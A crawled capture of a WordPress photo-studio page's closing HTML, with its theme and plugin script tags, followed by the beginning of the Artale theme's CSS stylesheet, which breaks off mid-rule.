<link rel='stylesheet' id='artale-elementor-responsive-css' href='https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/css/artale-elementor-responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Spectral%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/aqua-page-builder/assets/javascripts/aqpb-view.js?ver=1769194137" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.lazy.js?ver=6.4.7" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent(".artale_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/modulobox.js?ver=6.4.7" id="modulobox-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.parallax-scroll.js?ver=6.4.7" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.smoove.js?ver=6.4.7" id="smoove-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/parallax.js?ver=6.4.7" id="parallax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.blast.js?ver=6.4.7" id="blast-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jarallax.js?ver=6.4.7" id="jarallax-js"></script>
<script type="text/javascript" id="jarallax-js-after">
/* <![CDATA[ */
	jQuery(document).ready(function(){ 
		jQuery(".themegoods-parallax").jarallax({
			speed: 0.8
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/jquery.sticky-sidebar.js?ver=6.4.7" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="sticky-sidebar-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page-content-wrapper .inner .sidebar-wrapper .sidebar").stickySidebar({
				topSpacing: 120,
				bottomSpacing: 100
			});
		});
		
/* ]]> */
</script>
<script type="text/javascript" id="artale-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"fd6263c92f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/artale-elementor.js?ver=6.4.7" id="artale-elementor-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/kontakt\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/lollipopsstudio.pl","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/artale-elementor/assets/js/tweenmax.min.js?ver=6.4.7" id="tweenmax-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/waypoints.min.js?ver=6.4.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-stellar.js?ver=6.4.7" id="stellar-js"></script>
<script type="text/javascript" id="artale-custom-plugins-js-extra">
/* <![CDATA[ */
var artalePluginParams = {"backTitle":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-plugins.js?ver=6.4.7" id="artale-custom-plugins-js"></script>
<script type="text/javascript" id="artale-custom-script-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https:\/\/lollipopsstudio.pl\/wp-admin\/admin-ajax.php"};
var artaleParams = {"menulayout":"centeralign","fixedmenu":"1","footerreveal":"","headercontent":"menu","lightboxthumbnails":"no_thumbnail","lightboxtimer":"7000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/core/artale-custom.js?ver=6.4.7" id="artale-custom-script-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/js/jquery-tooltipster.js?ver=6.4.7" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2025121501" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/themes/artale/modules/kirki/assets/webfont.js?ver=3.0.21" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Martel:400', 'Spectral:400,500,400', 'Cormorant Garamond:400i']}});
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/lollipopsstudio.pl\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":486,"title":"13920193_1437239169623298_5703930447440882540_o%20-%20Lollipops%20Studio","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"hcaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lollipopsstudio.pl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://lollipopsstudio.pl/wp-content/themes/artale/css/core/screen.css?ver=6.4.7
body_size: 28889
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	Artale WordPress Theme
Assigned to:	ThemeGoods
Primary use:	WordPress Theme 
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[Color codes]

Background:	#ffffff (white)
Content:	#000000 (black)
Header:		#000000 (black grey)
Footer:		#ffffff (white)

a (standard):	#000000 (dark grey)
a (hover):		#0055FF (black)
a (active):		#0055FF (black)

/*------------------------------------------------------------------
[Typography]

Body copy:		16px/1.7em 'Roboto', 'Helvetica Neue', Arial, Verdana, sans-serif
Header:			32px/1.6em 'Roboto', 'Helvetica Neue', Arial, Verdana, sans-serif
Input, textarea:	18px 'Roboto','Helvetica Neue', Arial, Verdana, sans-serif
Sidebar heading:	13px 'Roboto','Helvetica Neue', Arial, Verdana, sans-serif
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
[Table of contents]

1. Body
2. Navigation
3. Footer
4. Content
5. Social Sharing
6. Sidebar
7. Form & Input
8. Pagination
9. Widgets
10. Portfolio, Gallery and Template Elements
11. Contact Form Captcha
12. Woocommerce Elements
13. Login Plugin Elements
14. LearnPress Plugin Elements
-------------------------------------------------------------------*/

button.mobx-prev,
button.mobx-next {
	background-color: transparent !important;
}

body.loaded #loftloader-wrapper .loader-section.section-fade {
	transition: all 0s 0s ease;
}

.slider-up2 {
	animation-name: slider-up2;
	-webkit-animation-name: slider-up2;
	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;
	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-fill-mode: forwards;
	-ms-animation-fill-mode: forwards;
	animation-fill-mode: forwards;
}

@keyframes slider-up2 {
	0% {
		opacity: 0;
		transform: translateY(5%);
	}
	100% {
		opacity: 1;
		transform: translateY(0%);
	}
}

@-webkit-keyframes slider-up2 {
	0% {
		opacity: 0;
		transform: translateY(5%);
	}
	100% {
		opacity: 1;
		transform: translateY(0%);
	}
}

@keyframes sub-nav-in {
	from {
		transform: translateX(200px);
		-webkit-transform: translateX(200px);
		opacity: 0;
	}
	to {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@-webkit-keyframes sub-nav-in {
	from {
		transform: translateX(200px);
		-webkit-transform: translateX(200px);
		opacity: 0;
	}
	to {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@keyframes sub-nav-out {
	from {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
	to {
		transform: translateX(200px);
		-webkit-transform: translateX(200px);
		opacity: 0;
	}
}

@-webkit-keyframes sub-nav-out {
	from {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
	to {
		transform: translateX(200px);
		-webkit-transform: translateX(200px);
		opacity: 0;
	}
}

@keyframes main-nav-out {
	from {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
	to {
		transform: translateX(-200px);
		-webkit-transform: translateX(-200px);
		opacity: 0;
	}
}

@-webkit-keyframes main-nav-out {
	from {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
	to {
		transform: translateX(-200px);
		-webkit-transform: translateX(-200px);
		opacity: 0;
	}
}

@keyframes main-nav-in {
	from {
		transform: translateX(-200px);
		-webkit-transform: translateX(-200px);
		opacity: 0;
	}
	to {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

@-webkit-keyframes main-nav-in {
	from {
		transform: translateX(-200px);
		-webkit-transform: translateX(-200px);
		opacity: 0;
	}
	to {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		opacity: 1;
	}
}

html,
body {
	min-height: 100%;
}

body {
	background: #ffffff;
	font-family: 'Libre Baskerville', 'Helvetica Neue', Arial, Verdana, sans-serif;
	padding: 0;
	margin: 0;
	color: #444;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
	font-size: 14px;
	line-height: 1.7;
	word-wrap: break-word;
	-webkit-overflow-scrolling: touch;
}

body.js-nav {
	width: 100%;
	height: 100vh;
	overflow: hidden;
}

body.js-nav #perspective {
	overflow: hidden;
}

#perspective {
	width: 100%;
	min-height: 100%;
	position: relative;
}

@-moz-document url-prefix() {
	#perspective {
		overflow-x: hidden;
	}
}

body.modalview #perspective {
	position: fixed;
	perspective: 1500px;
	top: 0;
	z-index: 2;
}

body.modalview #footer-wrapper {
	display: none;
}

#wrapper {
	float: left;
	width: 100%;
	background: #fff;
	transform-origin: 50% 50% 50%;
	transition: all 0.4s;
	position: relative;
	left: 0;
	min-height: 100%;
}

body.footer-reveal #wrapper {
	z-index: 1;
}

body.right-clicked #wrapper {
	filter: blur(7px);
}

body.leftmenu #wrapper {
	padding-top: 0 !important;
	width: calc(100% - 300px);
	left: 300px;
}

body.leftmenu #wrapper #page-content-wrapper {
	padding: 0 40px 0 40px;
}

body.leftmenu #wrapper #page-content-wrapper.blog-wrapper {
	padding-top: 50px;
}

body.leftmenu .elementor-section.elementor-section-stretched {
	max-width: 100% !important;
	left: 0 !important;
}

body.leftmenu .mobile-menu-wrapper {
	left: 0;
	-webkit-transform: translate(0px, 0px);
	-ms-transform: translate(0px, 0px);
	transform: translate(0px, 0px);
	-o-transform: translate(0px, 0px);
	overflow-y: scroll;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	width: 300px;
	padding: 50px;
}

body.modalview #wrapper {
	position: absolute;
	overflow: hidden;
	cursor: pointer;
	height: 100%;
	width: 100%;
	backface-visibility: hidden;
}

body.js-nav #wrapper {
	transform: translateZ(0px) translateX(10%) rotateY(-50deg);
}

body.full-burger-menu.js-nav #wrapper {
	transform: none;
	transform: scale(1);
	opacity: 0;
}

body.password-protected {
	min-height: 100vh;
}

body.password-protected #page-header,
body.password-protected #footer-wrapper {
	display: none;
}

body.password-protected #perspective {
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	height: 100vh;
}

body.password-protected #wrapper {
	background: transparent;
	height: 100%;
}

body.password-protected #wrapper .inner {
	display: table;
	text-align: center;
	width: 100%;
	height: calc(100% - 150px);
}

body.password-protected #wrapper .inner .inner-wrapper {
	display: table-cell;
	vertical-align: middle;
	z-index: 2;
	position: relative;
}

body.password-protected #page-content-wrapper {
	display: table;
	width: 100%;
	height: 100vh;
}

body.password-protected.leftmenu #page-content-wrapper {
	width: calc(100% - 300px);
}

body.password-protected #page-content-wrapper .inner {
	display: table-cell;
	vertical-align: middle;
	float: none;
}

body.page.comment-close #page-content-wrapper:not(.elementor-page) .inner {
	margin-bottom: 40px;
}

body.password-protected #page-content-wrapper .inner .inner-wrapper {
	float: none;
	text-align: center;
	width: 50%;
	margin: auto;
}

body.error404 #page-content-wrapper .inner .inner-wrapper,
body.search-no-results #page-content-wrapper .inner .inner-wrapper {
	text-align: center;
	width: 60%;
	margin: auto;
	float: none;
}

body.error404 #footer-wrapper {
	display: none;
}

body.error404 #page-content-wrapper .inner .inner-wrapper .searchform input[type="text"],
body.search-no-results #page-content-wrapper .inner .inner-wrapper .searchform input[type="text"] {
	width: 60%;
}

body.error404 #page-content-wrapper .inner .inner-wrapper .searchform input[type="submit"],
body.search-no-results #page-content-wrapper .inner .inner-wrapper .searchform input[type="submit"] {
	margin-left: -5px;
    position: relative;
    top: 1px;
    padding: 1.3em 2.5em 1.3em 2.5em;
}

body.error404 #page-content-wrapper .inner .inner-wrapper .searchform input[type="text"] {
	padding: 1em 1em  1.05em 1em;
	border: 1px solid #000;
}

body.error404 #page-content-wrapper .inner .inner-wrapper .searchform {
	margin: 30px 0 30px 0;
}

body.error404 #page-content-wrapper .inner .inner-wrapper h1,
body.search-no-results #page-content-wrapper .inner .inner-wrapper h1 {
	margin: 80px 0 40px 0;
	font-size: 90px;
	line-height: 1;
}

body.error404 #page-content-wrapper,
body.search-no-results #page-content-wrapper {
	padding-bottom: 20px;
}

body.password-protected.leftmenu #page-content-wrapper .inner .inner-wrapper {
	width: 70%;
}

#wrapper.hasbg.transparent {
	padding-top: 0 !important;
}

hr {
	height: 1px;
	border: 0;
	border-top: 2px solid #ebebeb;
	background: transparent;
	margin: auto;
	margin-top: 20px;
	margin-bottom: 20px;
	width: 100%;
	clear: both;
}

.theme-border {
	border-color: #dce0e0;
}

a {
	color: #222;
	text-decoration: none;
}

a:hover {
	color: #222;
	text-decoration: none;
}

a:active {
	color: #222;
	text-decoration: none;
}

h1 {
	font-size: 34px;
}

h2 {
	font-size: 30px;
}

h2.number {
	font-size: 50px;
	line-height: 50px;
}

h3 {
	font-size: 26px;
}

h3#reply-title,
h4.comment-title {
	text-align: center;
	margin-top: 40px;
}

h3#reply-title {
	margin-top: 0px;
}

body.logged-in h3#reply-title {
	margin-bottom: 0;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

h5.widgettitle {
	font-size: 11px;
	display: inline-block;
	text-align: left;
	font-family: 'Roboto', 'Helvetica Neue', Arial, Verdana, sans-serif;
	color: #222;
	font-weight: 400;
	letter-spacing: 2px;
	text-transform: uppercase;
	position: relative;
	border-bottom: 1px solid #222;
}

h7 {
	font-size: 18px;
}

h1,
h2,
h3,
h4,
h5,
h6,
h7 {
	color: #222;
	font-family: 'Roboto', 'Helvetica Neue', Arial, Verdana, sans-serif;
	font-weight: 400;
	line-height: 1.5em;
}

pre,
code,
tt {
	font: 12px 'andale mono', 'lucida console', monospace;
	line-height: 1.5;
	padding: 10px;
	display: block;
	overflow: auto;
	width: 100%;
	border: 0;
	color: #000;
	box-sizing: border-box;
}

code {
	display: inline;
}

.wp-block-code {
	border: 1px solid #d8d8d8;
}

.clear {
	clear: both;
}

.fullwidth-comment-wrapper {
	width: 100%;
	float: left;
	margin-top: 30px;
	padding-top: 20px;
	border-top: 1px solid #000;
}

#page-content-wrapper .inner .sidebar-content.fullwidth.blog_f .fullwidth-comment-wrapper {	
	margin: auto;
	float: none;
}

.fullwidth-comment-wrapper:empty {
	display: none;
}

#commentform {
	margin-top: 0;
}

body.single.single-post .protected-post-header {
	width: 60%;
	margin: auto;
	margin-bottom: 10px;
}

#commentform label,
.wpcf7-form label {
	margin-bottom: 10px;
	font-size: 11px;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.elementor-transparent .wpcf7-form label {
	color: #fff;
}

.elementor-transparent .wpcf7-form input.wpcf7-submit {
	color: #000;
	background: #fff;
	border: 1px solid #fff;
}

#commentform .comment-form-cookies-consent {
	margin-top: 10px;
	clear: both;
}

#commentform .comment-form-cookies-consent label {
	margin-left: 5px;
	font-size: inherit;
	letter-spacing: 0;
	font-weight: 400;
	text-transform: none;
}

.logged-in-as {
	text-align: center;
	padding-top: 0 !important;
	margin-bottom: 10px;
}

#commentform>p,
body.single-product .comment-form-rating {
	box-sizing: border-box;
}

#commentform>p.input-wrapper {
	margin: 24px 24px 24px 0;
}

#commentform>p.input-wrapper.comment-form-url,
#commentform>p.input-wrapper.comment-form-comment {
	margin-right: 0;
}

#commentform>p.input-wrapper.comment-form-comment {
	margin-top: 20px;
	padding: 0;
	line-height: 0;
	margin-bottom: 0;
}

#commentform>p.input-wrapper.comment-form-comment textarea {
	margin-top: 20px;
}

#commentform>p.form-submit {
	padding-top: 10px !important;
}

body.logged-in #commentform>p.form-submit {
	padding-top: 30px !important;
}

#commentform>p.comment-form-rating {
	width: 50%;
	float: left;
	display: block;
	clear: none;
	padding-top: 10px;
	padding-bottom: 10px;
}

#commentform>p.comment-form-rating label {
	width: 50%;
	float: left;
	font-size: 13px;
	font-weight: 500;
}

#commentform>p.comment-form-rating .br-widget {
	width: 50%;
	float: left;
}

#commentform>p.comment-form-comment {
	padding-bottom: 0;
	clear: both;
}

#commentform>p.comment-notes {
	text-align: center;
	padding: 0 !important;
	display: none;
}

#commentform p.comment-form-author,
#commentform p.comment-form-email,
#commentform p.comment-form-url {
	float: left;
	width: calc(33.33% - 16px);
}

#page-content-wrapper .inner .sidebar-content #commentform p.comment-form-author,
#page-content-wrapper .inner .sidebar-content #commentform p.comment-form-email,
#page-content-wrapper .inner .sidebar-content #commentform p.comment-form-url {
	width: calc(33.33% - 16px);
}

body.single-product #page-content-wrapper .inner .sidebar-content #commentform p.comment-form-author,
body.single-product #page-content-wrapper .inner .sidebar-content #commentform p.comment-form-email {
	width: 50%;
}

#commentform input[type="text"],
#commentform input[type="email"],
#commentform input[type="url"],
#commentform textarea {
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	transition: all .6s cubic-bezier(.23, 1, .32, 1);
}

#commentform input[type="text"]:focus,
